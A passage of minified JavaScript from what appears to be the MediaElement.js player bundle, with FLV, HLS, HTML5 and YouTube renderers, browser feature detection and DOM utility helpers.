                create: m.create
            };
            d.renderer.add(b)
        }
    }, {2: 2, 25: 25, 27: 27, 28: 28, 3: 3, 5: 5, 7: 7, 8: 8}], 21: [function (e, t, n) {
        "use strict";

        function o(e) {
            return e && e.__esModule ? e : {default: e}
        }

        var i = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) {
            return typeof e
        } : function (e) {
            return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
        }, r = o(e(3)), a = o(e(7)), s = e(8), l = e(27), d = e(25), u = e(28), c = e(26), f = {
            promise: null, load: function (e) {
                return "undefined" != typeof flvjs ? f.promise = new Promise(function (e) {
                    e()
                }).then(function () {
                    f._createPlayer(e)
                }) : (e.options.path = "string" == typeof e.options.path ? e.options.path : "https://cdnjs.cloudflare.com/ajax/libs/flv.js/1.3.3/flv.min.js", f.promise = f.promise || (0, c.loadScript)(e.options.path), f.promise.then(function () {
                    f._createPlayer(e)
                })), f.promise
            }, _createPlayer: function (e) {
                flvjs.LoggingControl.enableDebug = e.options.debug, flvjs.LoggingControl.enableVerbose = e.options.debug;
                var t = flvjs.createPlayer(e.options, e.configs);
                return r.default["__ready__" + e.id](t), t
            }
        }, p = {
            name: "native_flv",
            options: {
                prefix: "native_flv",
                flv: {path: "https://cdnjs.cloudflare.com/ajax/libs/flv.js/1.3.3/flv.min.js", cors: !0, debug: !1}
            },
            canPlayType: function (e) {
                return d.HAS_MSE && ["video/x-flv", "video/flv"].indexOf(e.toLowerCase()) > -1
            },
            create: function (e, t, n) {
                var o = e.originalNode, d = e.id + "_" + t.prefix, u = null, c = null;
                u = o.cloneNode(!0), t = Object.assign(t, e.options);
                for (var p = a.default.html5media.properties, m = a.default.html5media.events.concat(["click", "mouseover", "mouseout"]), h = function (t) {
                    if ("error" !== t.type) {
                        var n = (0, l.createEvent)(t.type, e);
                        e.dispatchEvent(n)
                    }
                }, v = 0, y = p.length; v < y; v++) !function (e) {
                    var n = "" + e.substring(0, 1).toUpperCase() + e.substring(1);
                    u["get" + n] = function () {
                        return null !== c ? u[e] : null
                    }, u["set" + n] = function (n) {
                        if (-1 === a.default.html5media.readOnlyProperties.indexOf(e)) if ("src" === e) {
                            if (u[e] = "object" === (void 0 === n ? "undefined" : i(n)) && n.src ? n.src : n, null !== c) {
                                var o = {};
                                o.type = "flv", o.url = n, o.cors = t.flv.cors, o.debug = t.flv.debug, o.path = t.flv.path;
                                var r = t.flv.configs;
                                c.destroy();
                                for (var s = 0, l = m.length; s < l; s++) u.removeEventListener(m[s], h);
                                (c = f._createPlayer({options: o, configs: r, id: d})).attachMediaElement(u), c.load()
                            }
                        } else u[e] = n
                    }
                }(p[v]);
                if (r.default["__ready__" + d] = function (t) {
                        e.flvPlayer = c = t;
                        for (var n = flvjs.Events, o = 0, i = m.length; o < i; o++) !function (e) {
                            "loadedmetadata" === e && (c.unload(), c.detachMediaElement(), c.attachMediaElement(u), c.load()), u.addEventListener(e, h)
                        }(m[o]);
                        var r = function (t, n) {
                            if ("error" === t) {
                                var o = n[0] + ": " + n[1] + " " + n[2].msg;
                                e.generateError(o, u.src)
                            } else {
                                var i = (0, l.createEvent)(t, e);
                                i.data = n, e.dispatchEvent(i)
                            }
                        };
                        for (var a in n) !function (e) {
                            n.hasOwnProperty(e) && c.on(n[e], function () {
                                for (var t = arguments.length, o = Array(t), i = 0; i < t; i++) o[i] = arguments[i];
                                return r(n[e], o)
                            })
                        }(a)
                    }, n && n.length > 0) for (var g = 0, b = n.length; g < b; g++) if (s.renderer.renderers[t.prefix].canPlayType(n[g].type)) {
                    u.setAttribute("src", n[g].src);
                    break
                }
                u.setAttribute("id", d), o.parentNode.insertBefore(u, o), o.autoplay = !1, o.style.display = "none";
                var E = {};
                E.type = "flv", E.url = u.src, E.cors = t.flv.cors, E.debug = t.flv.debug, E.path = t.flv.path;
                var S = t.flv.configs;
                u.setSize = function (e, t) {
                    return u.style.width = e + "px", u.style.height = t + "px", u
                }, u.hide = function () {
                    return null !== c && c.pause(), u.style.display = "none", u
                }, u.show = function () {
                    return u.style.display = "", u
                }, u.destroy = function () {
                    null !== c && c.destroy()
                };
                var x = (0, l.createEvent)("rendererready", u);
                return e.dispatchEvent(x), e.promises.push(f.load({options: E, configs: S, id: d})), u
            }
        };
        u.typeChecks.push(function (e) {
            return ~e.toLowerCase().indexOf(".flv") ? "video/flv" : null
        }), s.renderer.add(p)
    }, {25: 25, 26: 26, 27: 27, 28: 28, 3: 3, 7: 7, 8: 8}], 22: [function (e, t, n) {
        "use strict";

        function o(e) {
            return e && e.__esModule ? e : {default: e}
        }

        var i = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) {
            return typeof e
        } : function (e) {
            return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
        }, r = o(e(3)), a = o(e(7)), s = e(8), l = e(27), d = e(25), u = e(28), c = e(26), f = {
            promise: null, load: function (e) {
                return "undefined" != typeof Hls ? f.promise = new Promise(function (e) {
                    e()
                }).then(function () {
                    f._createPlayer(e)
                }) : (e.options.path = "string" == typeof e.options.path ? e.options.path : "https://cdnjs.cloudflare.com/ajax/libs/hls.js/0.8.2/hls.min.js", f.promise = f.promise || (0, c.loadScript)(e.options.path), f.promise.then(function () {
                    f._createPlayer(e)
                })), f.promise
            }, _createPlayer: function (e) {
                var t = new Hls(e.options);
                return r.default["__ready__" + e.id](t), t
            }
        }, p = {
            name: "native_hls",
            options: {
                prefix: "native_hls",
                hls: {
                    path: "https://cdnjs.cloudflare.com/ajax/libs/hls.js/0.8.2/hls.min.js",
                    autoStartLoad: !1,
                    debug: !1
                }
            },
            canPlayType: function (e) {
                return d.HAS_MSE && ["application/x-mpegurl", "application/vnd.apple.mpegurl", "audio/mpegurl", "audio/hls", "video/hls"].indexOf(e.toLowerCase()) > -1
            },
            create: function (e, t, n) {
                var o = e.originalNode, d = e.id + "_" + t.prefix, u = o.getAttribute("preload"), c = o.autoplay,
                    p = null, m = null, h = 0, v = n.length;
                m = o.cloneNode(!0), (t = Object.assign(t, e.options)).hls.autoStartLoad = u && "none" !== u || c;
                for (var y = a.default.html5media.properties, g = a.default.html5media.events.concat(["click", "mouseover", "mouseout"]), b = function (t) {
                    if ("error" !== t.type) {
                        var n = (0, l.createEvent)(t.type, e);
                        e.dispatchEvent(n)
                    }
                }, E = 0, S = y.length; E < S; E++) !function (e) {
                    var n = "" + e.substring(0, 1).toUpperCase() + e.substring(1);
                    m["get" + n] = function () {
                        return null !== p ? m[e] : null
                    }, m["set" + n] = function (n) {
                        if (-1 === a.default.html5media.readOnlyProperties.indexOf(e)) if ("src" === e) {
                            if (m[e] = "object" === (void 0 === n ? "undefined" : i(n)) && n.src ? n.src : n, null !== p) {
                                p.destroy();
                                for (var o = 0, r = g.length; o < r; o++) m.removeEventListener(g[o], b);
                                (p = f._createPlayer({options: t.hls, id: d})).loadSource(n), p.attachMedia(m)
                            }
                        } else m[e] = n
                    }
                }(y[E]);
                if (r.default["__ready__" + d] = function (t) {
                        e.hlsPlayer = p = t;
                        for (var o = Hls.Events, i = 0, r = g.length; i < r; i++) !function (t) {
                            if ("loadedmetadata" === t) {
                                var n = e.originalNode.src;
                                p.detachMedia(), p.loadSource(n), p.attachMedia(m)
                            }
                            m.addEventListener(t, b)
                        }(g[i]);
                        var a = void 0, s = void 0, d = function (t, o) {
                            if ("hlsError" === t) {
                                if (console.warn(o), (o = o[1]).fatal) switch (o.type) {
                                    case"mediaError":
                                        var i = (new Date).getTime();
                                        if (!a || i - a > 3e3) a = (new Date).getTime(), p.recoverMediaError(); else if (!s || i - s > 3e3) s = (new Date).getTime(), console.warn("Attempting to swap Audio Codec and recover from media error"), p.swapAudioCodec(), p.recoverMediaError(); else {
                                            var r = "Cannot recover, last media error recovery failed";
                                            e.generateError(r, m.src), console.error(r)
                                        }
                                        break;
                                    case"networkError":
                                        if ("manifestLoadError" === o.details) h < v && (m.setSrc(n[h++].src), m.load(), m.play()); else {
                                            e.generateError("Network error", n), console.error("Network error")
                                        }
                                        break;
                                    default:
                                        p.destroy()
                                }
                            } else {
                                var d = (0, l.createEvent)(t, e);
                                d.data = o, e.dispatchEvent(d)
                            }
                        };
                        for (var u in o) !function (e) {
                            o.hasOwnProperty(e) && p.on(o[e], function () {
                                for (var t = arguments.length, n = Array(t), i = 0; i < t; i++) n[i] = arguments[i];
                                return d(o[e], n)
                            })
                        }(u)
                    }, v > 0) for (; h < v; h++) if (s.renderer.renderers[t.prefix].canPlayType(n[h].type)) {
                    m.setAttribute("src", n[h].src);
                    break
                }
                "auto" === u || c || (m.addEventListener("play", function () {
                    null !== p && p.startLoad()
                }), m.addEventListener("pause", function () {
                    null !== p && p.stopLoad()
                })), m.setAttribute("id", d), o.parentNode.insertBefore(m, o), o.autoplay = !1, o.style.display = "none", m.setSize = function (e, t) {
                    return m.style.width = e + "px", m.style.height = t + "px", m
                }, m.hide = function () {
                    return m.pause(), m.style.display = "none", m
                }, m.show = function () {
                    return m.style.display = "", m
                }, m.destroy = function () {
                    null !== p && (p.stopLoad(), p.destroy())
                };
                var x = (0, l.createEvent)("rendererready", m);
                return e.dispatchEvent(x), e.promises.push(f.load({options: t.hls, id: d})), m
            }
        };
        u.typeChecks.push(function (e) {
            return ~e.toLowerCase().indexOf(".m3u8") ? "application/x-mpegURL" : null
        }), s.renderer.add(p)
    }, {25: 25, 26: 26, 27: 27, 28: 28, 3: 3, 7: 7, 8: 8}], 23: [function (e, t, n) {
        "use strict";

        function o(e) {
            return e && e.__esModule ? e : {default: e}
        }

        var i = o(e(3)), r = o(e(2)), a = o(e(7)), s = e(8), l = e(27), d = e(25), u = {
            name: "html5", options: {prefix: "html5"}, canPlayType: function (e) {
                var t = r.default.createElement("video");
                return d.IS_ANDROID && /\/mp(3|4)$/i.test(e) || ~["application/x-mpegurl", "vnd.apple.mpegurl", "audio/mpegurl", "audio/hls", "video/hls"].indexOf(e.toLowerCase()) && d.SUPPORTS_NATIVE_HLS ? "yes" : t.canPlayType ? t.canPlayType(e.toLowerCase()).replace(/no/, "") : ""
            }, create: function (e, t, n) {
                var o = e.id + "_" + t.prefix, i = !1, d = null;
                void 0 === e.originalNode || null === e.originalNode ? (d = r.default.createElement("audio"), e.appendChild(d)) : d = e.originalNode, d.setAttribute("id", o);
                for (var u = a.default.html5media.properties, c = 0, f = u.length; c < f; c++) !function (e) {
                    var t = "" + e.substring(0, 1).toUpperCase() + e.substring(1);
                    d["get" + t] = function () {
                        return d[e]
                    }, d["set" + t] = function (t) {
                        -1 === a.default.html5media.readOnlyProperties.indexOf(e) && (d[e] = t)
                    }
                }(u[c]);
                for (var p = a.default.html5media.events.concat(["click", "mouseover", "mouseout"]), m = 0, h = p.length; m < h; m++) !function (t) {
                    d.addEventListener(t, function (t) {
                        if (i) {
                            var n = (0, l.createEvent)(t.type, t.target);
                            e.dispatchEvent(n)
                        }
                    })
                }(p[m]);
                d.setSize = function (e, t) {
                    return d.style.width = e + "px", d.style.height = t + "px", d
                }, d.hide = function () {
                    return i = !1, d.style.display = "none", d
                }, d.show = function () {
                    return i = !0, d.style.display = "", d
                };
                var v = 0, y = n.length;
                if (y > 0) for (; v < y; v++) if (s.renderer.renderers[t.prefix].canPlayType(n[v].type)) {
                    d.setAttribute("src", n[v].src);
                    break
                }
                d.addEventListener("error", function (t) {
                    4 === t.target.error.code && i && (v < y ? (d.src = n[v++].src, d.load(), d.play()) : e.generateError("Media error: Format(s) not supported or source(s) not found", n))
                });
                var g = (0, l.createEvent)("rendererready", d);
                return e.dispatchEvent(g), d
            }
        };
        i.default.HtmlMediaElement = a.default.HtmlMediaElement = u, s.renderer.add(u)
    }, {2: 2, 25: 25, 27: 27, 3: 3, 7: 7, 8: 8}], 24: [function (e, t, n) {
        "use strict";

        function o(e) {
            return e && e.__esModule ? e : {default: e}
        }

        var i = o(e(3)), r = o(e(2)), a = o(e(7)), s = e(8), l = e(27), d = e(28), u = e(26), c = {
            isIframeStarted: !1, isIframeLoaded: !1, iframeQueue: [], enqueueIframe: function (e) {
                c.isLoaded = "undefined" != typeof YT && YT.loaded, c.isLoaded ? c.createIframe(e) : (c.loadIframeApi(), c.iframeQueue.push(e))
            }, loadIframeApi: function () {
                c.isIframeStarted || ((0, u.loadScript)("https://www.youtube.com/player_api"), c.isIframeStarted = !0)
            }, iFrameReady: function () {
                for (c.isLoaded = !0, c.isIframeLoaded = !0; c.iframeQueue.length > 0;) {
                    var e = c.iframeQueue.pop();
                    c.createIframe(e)
                }
            }, createIframe: function (e) {
                return new YT.Player(e.containerId, e)
            }, getYouTubeId: function (e) {
                var t = "";
                return e.indexOf("?") > 0 ? "" === (t = c.getYouTubeIdFromParam(e)) && (t = c.getYouTubeIdFromUrl(e)) : t = c.getYouTubeIdFromUrl(e), (t = t.substring(t.lastIndexOf("/") + 1).split("?"))[0]
            }, getYouTubeIdFromParam: function (e) {
                if (void 0 === e || null === e || !e.trim().length) return null;
                for (var t = e.split("?")[1].split("&"), n = "", o = 0, i = t.length; o < i; o++) {
                    var r = t[o].split("=");
                    if ("v" === r[0]) {
                        n = r[1];
                        break
                    }
                }
                return n
            }, getYouTubeIdFromUrl: function (e) {
                return void 0 !== e && null !== e && e.trim().length ? (e = e.split("?")[0]).substring(e.lastIndexOf("/") + 1) : null
            }, getYouTubeNoCookieUrl: function (e) {
                if (void 0 === e || null === e || !e.trim().length || -1 === e.indexOf("//www.youtube")) return e;
                var t = e.split("/");
                return t[2] = t[2].replace(".com", "-nocookie.com"), t.join("/")
            }
        }, f = {
            name: "youtube_iframe",
            options: {
                prefix: "youtube_iframe",
                youtube: {
                    autoplay: 0,
                    controls: 0,
                    disablekb: 1,
                    end: 0,
                    loop: 0,
                    modestbranding: 0,
                    playsinline: 0,
                    rel: 0,
                    showinfo: 0,
                    start: 0,
                    iv_load_policy: 3,
                    nocookie: !1,
                    imageQuality: null
                }
            },
            canPlayType: function (e) {
                return ~["video/youtube", "video/x-youtube"].indexOf(e.toLowerCase())
            },
            create: function (e, t, n) {
                var o = {}, s = [], d = null, u = !0, f = !1, p = null, m = 1;
                o.options = t, o.id = e.id + "_" + t.prefix, o.mediaElement = e;
                for (var h = a.default.html5media.properties, v = 0, y = h.length; v < y; v++) !function (t) {
                    var n = "" + t.substring(0, 1).toUpperCase() + t.substring(1);
                    o["get" + n] = function () {
                        if (null !== d) {
                            switch (t) {
                                case"currentTime":
                                    return d.getCurrentTime();
                                case"duration":
                                    return d.getDuration();
                                case"volume":
                                    return m = d.getVolume() / 100;
                                case"paused":
                                    return u;
                                case"ended":
                                    return f;
                                case"muted":
                                    return d.isMuted();
                                case"buffered":
                                    var e = d.getVideoLoadedFraction(), n = d.getDuration();
                                    return {
                                        start: function () {
                                            return 0
                                        }, end: function () {
                                            return e * n
                                        }, length: 1
                                    };
                                case"src":
                                    return d.getVideoUrl();
                                case"readyState":
                                    return 4
                            }
                            return null
                        }
                        return null
                    }, o["set" + n] = function (n) {
                        if (null !== d) switch (t) {
                            case"src":
                                var i = "string" == typeof n ? n : n[0].src, r = c.getYouTubeId(i);
                                e.originalNode.autoplay ? d.loadVideoById(r) : d.cueVideoById(r);
                                break;
                            case"currentTime":
                                d.seekTo(n);
                                break;
                            case"muted":
                                n ? d.mute() : d.unMute(), setTimeout(function () {
                                    var t = (0, l.createEvent)("volumechange", o);
                                    e.dispatchEvent(t)
                                }, 50);
                                break;
                            case"volume":
                                m = n, d.setVolume(100 * n), setTimeout(function () {
                                    var t = (0, l.createEvent)("volumechange", o);
                                    e.dispatchEvent(t)
                                }, 50);
                                break;
                            case"readyState":
                                var a = (0, l.createEvent)("canplay", o);
                                e.dispatchEvent(a)
                        } else s.push({type: "set", propName: t, value: n})
                    }
                }(h[v]);
                for (var g = a.default.html5media.methods, b = 0, E = g.length; b < E; b++) !function (e) {
                    o[e] = function () {
                        if (null !== d) switch (e) {
                            case"play":
                                return u = !1, d.playVideo();
                            case"pause":
                                return u = !0, d.pauseVideo();
                            case"load":
                                return null
                        } else s.push({type: "call", methodName: e})
                    }
                }(g[b]);
                var S = r.default.createElement("div");
                S.id = o.id, o.options.youtube.nocookie && (e.originalNode.src = c.getYouTubeNoCookieUrl(n[0].src)), e.originalNode.parentNode.insertBefore(S, e.originalNode), e.originalNode.style.display = "none";
                var x = "audio" === e.originalNode.tagName.toLowerCase(), w = x ? "1" : e.originalNode.height,
                    P = x ? "1" : e.originalNode.width, T = c.getYouTubeId(n[0].src), C = {
                        id: o.id,
                        containerId: S.id,
                        videoId: T,
                        height: w,
                        width: P,
                        playerVars: Object.assign({
                            controls: 0,
                            rel: 0,
                            disablekb: 1,
                            showinfo: 0,
                            modestbranding: 0,
                            html5: 1,
                            playsinline: 0,
                            start: 0,
                            end: 0,
                            iv_load_policy: 3
                        }, o.options.youtube),
                        origin: i.default.location.host,
                        events: {
                            onReady: function (t) {
                                if (e.youTubeApi = d = t.target, e.youTubeState = {
                                        paused: !0,
                                        ended: !1
                                    }, s.length) for (var n = 0, i = s.length; n < i; n++) {
                                    var r = s[n];
                                    if ("set" === r.type) {
                                        var a = r.propName, u = "" + a.substring(0, 1).toUpperCase() + a.substring(1);
                                        o["set" + u](r.value)
                                    } else "call" === r.type && o[r.methodName]()
                                }
                                p = d.getIframe(), e.originalNode.getAttribute("muted") && d.mute();
                                for (var c = ["mouseover", "mouseout"], f = 0, m = c.length; f < m; f++) p.addEventListener(c[f], function (t) {
                                    var n = (0, l.createEvent)(t.type, o);
                                    e.dispatchEvent(n)
                                }, !1);
                                for (var h = ["rendererready", "loadedmetadata", "loadeddata", "canplay"], v = 0, y = h.length; v < y; v++) {
                                    var g = (0, l.createEvent)(h[v], o);
                                    e.dispatchEvent(g)
                                }
                            }, onStateChange: function (t) {
                                var n = [];
                                switch (t.data) {
                                    case-1:
                                        n = ["loadedmetadata"], u = !0, f = !1;
                                        break;
                                    case 0:
                                        n = ["ended"], u = !1, f = !o.options.youtube.loop, o.options.youtube.loop || o.stopInterval();
                                        break;
                                    case 1:
                                        n = ["play", "playing"], u = !1, f = !1, o.startInterval();
                                        break;
                                    case 2:
                                        n = ["pause"], u = !0, f = !1, o.stopInterval();
                                        break;
                                    case 3:
                                        n = ["progress"], f = !1;
                                        break;
                                    case 5:
                                        n = ["loadeddata", "loadedmetadata", "canplay"], u = !0, f = !1
                                }
                                for (var i = 0, r = n.length; i < r; i++) {
                                    var a = (0, l.createEvent)(n[i], o);
                                    e.dispatchEvent(a)
                                }
                            }, onError: function (t) {
                                var n = (0, l.createEvent)("error", o);
                                n.data = t.data, e.dispatchEvent(n)
                            }
                        }
                    };
                return x && (C.playerVars.playsinline = 1), e.originalNode.autoplay && (C.playerVars.autoplay = 1), e.originalNode.loop && (C.playerVars.loop = 1), c.enqueueIframe(C), o.onEvent = function (t, n, o) {
                    null !== o && void 0 !== o && (e.youTubeState = o)
                }, o.setSize = function (e, t) {
                    null !== d && d.setSize(e, t)
                }, o.hide = function () {
                    o.stopInterval(), o.pause(), p && (p.style.display = "none")
                }, o.show = function () {
                    p && (p.style.display = "")
                }, o.destroy = function () {
                    d.destroy()
                }, o.interval = null, o.startInterval = function () {
                    o.interval = setInterval(function () {
                        var t = (0, l.createEvent)("timeupdate", o);
                        e.dispatchEvent(t)
                    }, 250)
                }, o.stopInterval = function () {
                    o.interval && clearInterval(o.interval)
                }, o.getPosterUrl = function () {
                    var n = t.youtube.imageQuality,
                        o = ["default", "hqdefault", "mqdefault", "sddefault", "maxresdefault"],
                        i = c.getYouTubeId(e.originalNode.src);
                    return n && o.indexOf(n) > -1 && i ? "https://img.youtube.com/vi/" + i + "/" + n + ".jpg" : ""
                }, o
            }
        };
        i.default.onYouTubePlayerAPIReady = function () {
            c.iFrameReady()
        }, d.typeChecks.push(function (e) {
            return /\/\/(www\.youtube|youtu\.?be)/i.test(e) ? "video/x-youtube" : null
        }), s.renderer.add(f)
    }, {2: 2, 26: 26, 27: 27, 28: 28, 3: 3, 7: 7, 8: 8}], 25: [function (e, t, n) {
        "use strict";

        function o(e) {
            return e && e.__esModule ? e : {default: e}
        }

        Object.defineProperty(n, "__esModule", {value: !0}), n.cancelFullScreen = n.requestFullScreen = n.isFullScreen = n.FULLSCREEN_EVENT_NAME = n.HAS_NATIVE_FULLSCREEN_ENABLED = n.HAS_TRUE_NATIVE_FULLSCREEN = n.HAS_IOS_FULLSCREEN = n.HAS_MS_NATIVE_FULLSCREEN = n.HAS_MOZ_NATIVE_FULLSCREEN = n.HAS_WEBKIT_NATIVE_FULLSCREEN = n.HAS_NATIVE_FULLSCREEN = n.SUPPORTS_NATIVE_HLS = n.SUPPORT_PASSIVE_EVENT = n.SUPPORT_POINTER_EVENTS = n.HAS_MSE = n.IS_STOCK_ANDROID = n.IS_SAFARI = n.IS_FIREFOX = n.IS_CHROME = n.IS_EDGE = n.IS_IE = n.IS_ANDROID = n.IS_IOS = n.IS_IPOD = n.IS_IPHONE = n.IS_IPAD = n.UA = n.NAV = void 0;
        for (var i = o(e(3)), r = o(e(2)), a = o(e(7)), s = n.NAV = i.default.navigator, l = n.UA = s.userAgent.toLowerCase(), d = n.IS_IPAD = /ipad/i.test(l) && !i.default.MSStream, u = n.IS_IPHONE = /iphone/i.test(l) && !i.default.MSStream, c = n.IS_IPOD = /ipod/i.test(l) && !i.default.MSStream, f = (n.IS_IOS = /ipad|iphone|ipod/i.test(l) && !i.default.MSStream, n.IS_ANDROID = /android/i.test(l)), p = n.IS_IE = /(trident|microsoft)/i.test(s.appName), m = (n.IS_EDGE = "msLaunchUri" in s && !("documentMode" in r.default)), h = n.IS_CHROME = /chrome/i.test(l), v = n.IS_FIREFOX = /firefox/i.test(l), y = n.IS_SAFARI = /safari/i.test(l) && !h, g = n.IS_STOCK_ANDROID = /^mozilla\/\d+\.\d+\s\(linux;\su;/i.test(l), b = (n.HAS_MSE = "MediaSource" in i.default), E = (n.SUPPORT_POINTER_EVENTS = function () {
            var e = r.default.createElement("x"), t = r.default.documentElement, n = i.default.getComputedStyle;
            if (!("pointerEvents" in e.style)) return !1;
            e.style.pointerEvents = "auto", e.style.pointerEvents = "x", t.appendChild(e);
            var o = n && "auto" === n(e, "").pointerEvents;
            return e.remove(), !!o
        }()), S = n.SUPPORT_PASSIVE_EVENT = function () {
            var e = !1;
            try {
                var t = Object.defineProperty({}, "passive", {
                    get: function () {
                        e = !0
                    }
                });
                i.default.addEventListener("test", null, t)
            } catch (e) {
            }
            return e
        }(), x = ["source", "track", "audio", "video"], w = void 0, P = 0, T = x.length; P < T; P++) w = r.default.createElement(x[P]);
        var C = n.SUPPORTS_NATIVE_HLS = y || f && (h || g) || p && /edge/i.test(l),
            k = void 0 !== w.webkitEnterFullscreen, _ = void 0 !== w.requestFullscreen;
        k && /mac os x 10_5/i.test(l) && (_ = !1, k = !1);
        var N = void 0 !== w.webkitRequestFullScreen, A = void 0 !== w.mozRequestFullScreen,
            L = void 0 !== w.msRequestFullscreen, F = N || A || L, j = F, I = "", M = void 0, O = void 0, D = void 0;
        A ? j = r.default.mozFullScreenEnabled : L && (j = r.default.msFullscreenEnabled), h && (k = !1), F && (N ? I = "webkitfullscreenchange" : A ? I = "mozfullscreenchange" : L && (I = "MSFullscreenChange"), n.isFullScreen = M = function () {
            return A ? r.default.mozFullScreen : N ? r.default.webkitIsFullScreen : L ? null !== r.default.msFullscreenElement : void 0
        }, n.requestFullScreen = O = function (e) {
            N ? e.webkitRequestFullScreen() : A ? e.mozRequestFullScreen() : L && e.msRequestFullscreen()
        }, n.cancelFullScreen = D = function () {
            N ? r.default.webkitCancelFullScreen() : A ? r.default.mozCancelFullScreen() : L && r.default.msExitFullscreen()
        });
        var V = n.HAS_NATIVE_FULLSCREEN = _, R = n.HAS_WEBKIT_NATIVE_FULLSCREEN = N,
            H = n.HAS_MOZ_NATIVE_FULLSCREEN = A, U = n.HAS_MS_NATIVE_FULLSCREEN = L, q = n.HAS_IOS_FULLSCREEN = k,
            B = n.HAS_TRUE_NATIVE_FULLSCREEN = F, z = n.HAS_NATIVE_FULLSCREEN_ENABLED = j,
            W = n.FULLSCREEN_EVENT_NAME = I;
        n.isFullScreen = M, n.requestFullScreen = O, n.cancelFullScreen = D, a.default.Features = a.default.Features || {}, a.default.Features.isiPad = d, a.default.Features.isiPod = c, a.default.Features.isiPhone = u, a.default.Features.isiOS = a.default.Features.isiPhone || a.default.Features.isiPad, a.default.Features.isAndroid = f, a.default.Features.isIE = p, a.default.Features.isEdge = m, a.default.Features.isChrome = h, a.default.Features.isFirefox = v, a.default.Features.isSafari = y, a.default.Features.isStockAndroid = g, a.default.Features.hasMSE = b, a.default.Features.supportsNativeHLS = C, a.default.Features.supportsPointerEvents = E, a.default.Features.supportsPassiveEvent = S, a.default.Features.hasiOSFullScreen = q, a.default.Features.hasNativeFullscreen = V, a.default.Features.hasWebkitNativeFullScreen = R, a.default.Features.hasMozNativeFullScreen = H, a.default.Features.hasMsNativeFullScreen = U, a.default.Features.hasTrueNativeFullScreen = B, a.default.Features.nativeFullScreenEnabled = z, a.default.Features.fullScreenEventName = W, a.default.Features.isFullScreen = M, a.default.Features.requestFullScreen = O, a.default.Features.cancelFullScreen = D
    }, {2: 2, 3: 3, 7: 7}], 26: [function (e, t, n) {
        "use strict";

        function o(e) {
            return e && e.__esModule ? e : {default: e}
        }

        function i(e) {
            return new Promise(function (t, n) {
                var o = p.default.createElement("script");
                o.src = e, o.async = !0, o.onload = function () {
                    o.remove(), t()
                }, o.onerror = function () {
                    o.remove(), n()
                }, p.default.head.appendChild(o)
            })
        }

        function r(e) {
            var t = e.getBoundingClientRect(), n = f.default.pageXOffset || p.default.documentElement.scrollLeft,
                o = f.default.pageYOffset || p.default.documentElement.scrollTop;
            return {top: t.top + o, left: t.left + n}
        }

        function a(e, t) {
            g(e, t) ? E(e, t) : b(e, t)
        }

        function s(e) {
            var t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 400, n = arguments[2];
            e.style.opacity || (e.style.opacity = 1);
            var o = null;
            f.default.requestAnimationFrame(function i(r) {
                var a = r - (o = o || r), s = parseFloat(1 - a / t, 2);
                e.style.opacity = s < 0 ? 0 : s, a > t ? n && "function" == typeof n && n() : f.default.requestAnimationFrame(i)
            })
        }

        function l(e) {
            var t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 400, n = arguments[2];
            e.style.opacity || (e.style.opacity = 0);
            var o = null;
            f.default.requestAnimationFrame(function i(r) {
                var a = r - (o = o || r), s = parseFloat(a / t, 2);
                e.style.opacity = s > 1 ? 1 : s, a > t ? n && "function" == typeof n && n() : f.default.requestAnimationFrame(i)
            })
        }

        function d(e, t) {
            var n = [];
            e = e.parentNode.firstChild;
            do {
                t && !t(e) || n.push(e)
            } while (e = e.nextSibling);
            return n
        }

        function u(e) {
            return !!(e.offsetWidth || e.offsetHeight || e.getClientRects().length)
        }

        function c(e, t, n, o) {
            var i = f.default.XMLHttpRequest ? new XMLHttpRequest : new ActiveXObject("Microsoft.XMLHTTP"),
                r = "application/x-www-form-urlencoded; charset=UTF-8", a = !1, s = "*/".concat("*");
            switch (t) {
                case"text":
                    r = "text/plain";
                    break;
                case"json":
                    r = "application/json, text/javascript";
                    break;
                case"html":
                    r = "text/html";
                    break;
                case"xml":
                    r = "application/xml, text/xml"
            }
            "application/x-www-form-urlencoded" !== r && (s = r + ", */*; q=0.01"), i && (i.open("GET", e, !0), i.setRequestHeader("Accept", s), i.onreadystatechange = function () {
                if (!a && 4 === i.readyState) if (200 === i.status) {
                    a = !0;
                    var e = void 0;
                    switch (t) {
                        case"json":
                            e = JSON.parse(i.responseText);
                            break;
                        case"xml":
                            e = i.responseXML;
                            break;
                        default:
                            e = i.responseText
                    }
                    n(e)
                } else "function" == typeof o && o(i.status)
            }, i.send())
        }

        Object.defineProperty(n, "__esModule", {value: !0}), n.removeClass = n.addClass = n.hasClass = void 0, n.loadScript = i, n.offset = r, n.toggleClass = a, n.fadeOut = s, n.fadeIn = l, n.siblings = d, n.visible = u, n.ajax = c;
        var f = o(e(3)), p = o(e(2)), m = o(e(7)), h = void 0, v = void 0, y = void 0;
        "classList" in p.default.documentElement ? (h = function (e, t) {
            return void 0 !== e.classList && e.classList.contains(t)
        }, v = function (e, t) {
            return e.classList.add(t)
        }, y = function (e, t) {
            return e.classList.remove(t)
        }) : (h = function (e, t) {
            return new RegExp("\\b" + t + "\\b").test(e.className)
        }, v = function (e, t) {
            g(e, t) || (e.className += " " + t)
        }, y = function (e, t) {
            e.className = e.className.replace(new RegExp("\\b" + t + "\\b", "g"), "")
        });
        var g = n.hasClass = h, b = n.addClass = v, E = n.removeClass = y;
        m.default.Utils = m.default.Utils || {}, m.default.Utils.offset = r, m.default.Utils.hasClass = g, m.default.Utils.addClass = b, m.default.Utils.removeClass = E, m.default.Utils.toggleClass = a, m.default.Utils.fadeIn = l, m.default.Utils.fadeOut = s, m.default.Utils.siblings = d, m.default.Utils.visible = u, m.default.Utils.ajax = c, m.default.Utils.loadScript = i
    }, {2: 2, 3: 3, 7: 7}], 27: [function (e, t, n) {
        "use strict";

        function o(e) {
            if ("string" != typeof e) throw new Error("Argument passed must be a string");
            var t = {"&": "&amp;", "<": "&lt;", ">": "&gt;", '"': "&quot;"};
            return e.replace(/[&<>"]/g, function (e) {
                return t[e]
            })
        }

        function i(e, t) {
            var n = this, o = arguments, i = arguments.length > 2 && void 0 !== arguments[2] && arguments[2];
            if ("function" != typeof e) throw new Error("First argument must be a function");
            if ("number" != typeof t) throw new Error("Second argument must be a numeric value");
            var r = void 0;
            return function () {
                var a = n, s = o, l = i && !r;
